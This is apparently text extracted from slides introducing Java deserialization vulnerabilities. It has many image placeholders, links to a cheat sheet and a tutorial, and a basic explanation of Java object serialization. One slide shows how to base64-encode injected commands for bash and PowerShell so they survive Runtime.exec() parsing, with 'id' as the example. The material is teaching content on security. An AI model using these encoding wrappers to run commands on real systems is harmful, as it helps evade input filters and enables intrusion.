

 $\bullet$ 



 $\bullet$ 



- BASH:
	- UTF-8 BASE64 ENCODE COMMAND
	- WRAP IT IN "BASH -C {ECHO,**<B64\_PAY>**}|{BASE64,-D}|BASH"
	- EXAMPLE COMMAND "ID":
- bash -c {echo,  $aWQK$ } | {base64, -d} | bash
- POWERSHELL:
	- UTF-16LE BASE64 ENCODE COMMAND
	- USE POWERSHELL INBUILT FLAG "-ENCODEDCOMMAND"
	- EXAMPLE COMMAND "ID": powershell.exe -enc aQBkAAoA



#### @Jackson T

Hello! I'm Jackson, and this is a place for me to publish shareable thoughts.

#### java.lang.Runtime.exec() Payload **Workarounds**

Mon 12 December 2016





# 2. DESERIALIZATION



DESERIALIZATION (NOT A COMPLETE LIST)

 $\circ$ 

 $\bigcap$ 



 $\bigcirc$ 

 $\bigcirc$ 

### $GrrrDog/Java-$ **Deserialization-Cheat-...**



The cheat sheet about Java Deserialization vulnerabilities





• SERIALIZE EVERYTING







#### JAVA SERIALIZATION

- SERIALIZE EVERYTING BUT AT WHAT COST
	- **• MARK REINHOLD**: "SERIALIZATION WAS A HORRIBLE MISTAKE"
	- "ORACLE PLANS TO DROP JAVA SERIALIZATION SUPPORT, THE SOURCE OF MOST SECURITY BUGS"

[HTTPS://WWW.BLEEPINGCOMPUTER.COM/](https://www.bleepingcomputer.com/news/security/oracle-plans-to-drop-java-serialization-support-the-source-of-most-security-bugs/) [NEWS/SECURITY/ORACLE-PLANS-TO-DROP-J](https://www.bleepingcomputer.com/news/security/oracle-plans-to-drop-java-serialization-support-the-source-of-most-security-bugs/) [AVA-SERIALIZATION-SUPPORT-THE-SOURCE-](https://www.bleepingcomputer.com/news/security/oracle-plans-to-drop-java-serialization-support-the-source-of-most-security-bugs/)[OF-MOST-SECURITY-BUGS/](https://www.bleepingcomputer.com/news/security/oracle-plans-to-drop-java-serialization-support-the-source-of-most-security-bugs/)



#### BASIC HANDS-ON INTRODUCTION TO JAVA DESERIALIZATION

•DESERIALIZATION VULNERABILITIES: ROOT CAUSE AND IMPORTANCE CHAPTER 1: INTRODUCTION TO JAVA DESERIALIZATION

[HTTPS://GITHUB.COM/HACKLIKEARED/JAVA\\_DESERIALIZATION](https://github.com/hacklikeared/Java_Deserialization)



#### SERIALIZATION & DESERIALIZATION

#### • SERIALIZATION:

• JAVA OBJECT = SERIALIZE = >

DATA THAT CAN BE SENT OVER TCP/STORED IN FILES

- NEW OBJECTOUTPUTSTREAM(…).WRITEOBJECT(OBJ);
- NOTE: OBJECT MUST IMPLEMENT SERIALIZABLE



• SERIALIZED DATA =DESERIALIZATION=>

FULLY INTERACTABLE JAVA OBJECT

• NEW OBJECTINPUTSTREAM(…).READOBJECT();






